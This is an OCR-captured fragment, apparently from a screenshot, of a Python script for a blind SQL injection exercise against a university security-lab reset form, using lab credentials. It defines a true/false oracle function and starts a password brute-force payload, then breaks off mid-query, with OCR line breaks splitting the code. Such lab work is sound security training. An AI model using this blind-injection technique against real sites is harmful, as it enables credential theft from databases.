
import string

import time

# runs the injection and returs a 1-bit 
of information, depending on the outcome

def run_blind(payload):

	response = 
requests.post("https://sqli.seclab.dsi.u
nive.it/reset/", 
auth=requests.auth.HTTPBasicAuth('haxor'
,'sqleet'), data = {'mail':payload})

	if 'alert-success' in 
response.text:

		return True # query was 
successful

	else:

		return False # query 
failed

def brute_pwd():

	# BINARY makes case sensitive!

	payload = "' OR BINARY (SELECT 